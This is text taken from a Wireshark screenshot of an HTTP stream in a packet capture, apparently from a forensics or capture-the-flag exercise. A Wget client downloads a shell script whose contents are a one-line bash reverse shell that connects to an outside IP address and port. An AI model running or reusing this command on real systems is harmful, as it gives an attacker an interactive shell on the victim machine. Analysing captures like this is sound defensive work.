 trent.pcap
File Edit View Go Capture
tcp.stream eq 1495
No. Time
74339 2024-05-01 16:06:28
74340 2024-05-01 16:06:28
74341 2024-05-01 16:06:28
74342 2024-05-01 16:06:28
74343 2024-05-01 16:06:28
74344 2024-05-01 16:06:28
74345 2024-05-01 16:06:28
74346 2024-05-01 16:06:28
74347 2024-05-01 16:06:28
74348 2024-05-01 16:06:28
Wireshark · Follow HTTP Stream (tcp.stream eq 1495) · trent.pcap
GET /a1l4m.sh HTTP/1.1
User-Agent: Wget/1.13.4 (linux-uclibc)
Accept: */*
Host: 192.168.10.2:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 01 May 2024 16:06:28 GMT
Content-type: text/x-sh
Content-Length: 49
Last-Modified: Wed, 01 May 2024 16:03:32 GMT
bash -i > /dev/tcp/35.159.25.253/41143 0<&1 2>&1